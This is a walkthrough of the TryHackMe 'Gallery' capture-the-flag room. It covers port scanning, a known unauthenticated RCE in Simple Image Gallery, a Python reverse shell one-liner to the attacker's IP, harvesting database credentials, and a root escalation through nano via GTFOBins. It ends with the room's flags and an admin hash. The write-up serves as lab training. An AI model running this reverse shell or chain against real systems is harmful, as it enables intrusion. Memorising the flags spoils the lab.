In this walk through, we will be going through the Gallery room from Tryhackme. This room is rated as Easy on the platform and in this we will try to exploit an image gallery system to capture the root flag. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Gallery PwnKit Solve |
| IPaddress | 10.10.71.178 |
| Difficulty | Easy |
| Objective | Try to exploit our image gallery system |
Enumeration:
- I started off with my regular nmap scan and found two ports opened – 80 and 8080 (HTTP).
sudo nmap -sS -sV 10.10.168.35
- I took a look on port 80 and found a default apache page. Nothing fancy!
- Next, i looked into port 8080 and it took me to a “Simple Image Gallery System” login page.

- Fired gobuster on port 80 and found a gallery which eventually also redirects to the same URL as port 8080.
wh1terose@fsociety:~$ gobuster dir -u http://10.10.168.35/ -w ~/Desktop/Wordlist/common.txt =============================================================== Gobuster v3.1.0 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.168.35/ [+] Method: GET [+] Threads: 10 [+] Wordlist: /home/wh1terose/Desktop/Wordlist/common.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0 [+] Timeout: 10s =============================================================== 2023/11/20 21:14:49 Starting gobuster in directory enumeration mode =============================================================== /.htpasswd (Status: 403) [Size: 277] /.htaccess (Status: 403) [Size: 277] /.hta (Status: 403) [Size: 277] /gallery (Status: 301) [Size: 314] [--> http://10.10.168.35/gallery/]
- Moving on, i looked for known exploits for the running CMS and found a Unauthenticated RCE exploit.
Initial Access:


- Used the found exploit to get the initial foothold on the system by getting a web shell.

searchsploit Simple Image
- Next, i stabilized my shell by using the below python reverse shell and got the connection back at my nectat listener.
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.18.1.78",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'


- While looking around the file system, i found initialize.php file where the database credentials were hardcoded in clear text.


- Used the found creds to log into the sql database and dumped the admin password hash.
www-data@gallery:/tmp$ mysql -u gallery_user -p mysql -u gallery_user -p Enter password: passw0rd321
Privilege Escalation:

- Now, i used Linpeas to enumerate the system for some privilege escalation attack vectors and found a password attempt in history files. Used the password to log in as mike on the system.

b3stpassw0rdbr0xx

- Next, i checked the sudo permissions for user mike and found out that he can run bash shell as root for /otp/rootkit.sh file.
sudo -l
- As i checked the contents of the rootkit.sh file it had a little program using the case statements to present the choices. The last one got my attention – nano.


- Used a GTFObins exploit in order to abuse the nano binary and get a root shell back.

- I got some problems in executing the the “read” option initially. Then, i upgraded my shell to full tty and tried and it worked.

- Used the exploit to got the root shell and captured the flag.
Task 1 – Deploy and get a Shell

Question 1 – How many ports are open?
2Question 2 – What’s the name of the CMS?
Simple Image GalleryQuestion 3 – What’s the hash password of the admin user?
a228b12a08b6527e7978cbe5d914531cQuestion 4 – What’s the user flag?
THM{af05cd30bfed67849befd546ef}
Task 2 – Escalate to the root user
Question 1 – What’s the root flag?
THM{ba87e0dfe5903adfa6b8b450ad7567bafde87}
Also Read: Tryhackme – Blueprint
Conclusion:

So that was “Gallery” for you. We first started with a nmap scan with service version detection flag set and found two ports opened – 80 and 8080 (HTTP). Enumerated port 8080 and found a Simple Image Gallery System login page. Looked for any known exploits for the running CMS and found a RCE exploit. Used it to upload and execute a reverse shell on the target and got the initial foothold. Next, found the Mysql creds in initialize.php file and using that dumped the admin password hash. Moving on, found the user mike password using in Linpeas in history of one of the files and using that changed user to mike. Now, looked for the sudo permissions of the user and found that the user mike can run rootkit.sh script as user root. The script uses different binaries and out of them we exploited nano using GTFObins in order to get root access on the target and capture the flag. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




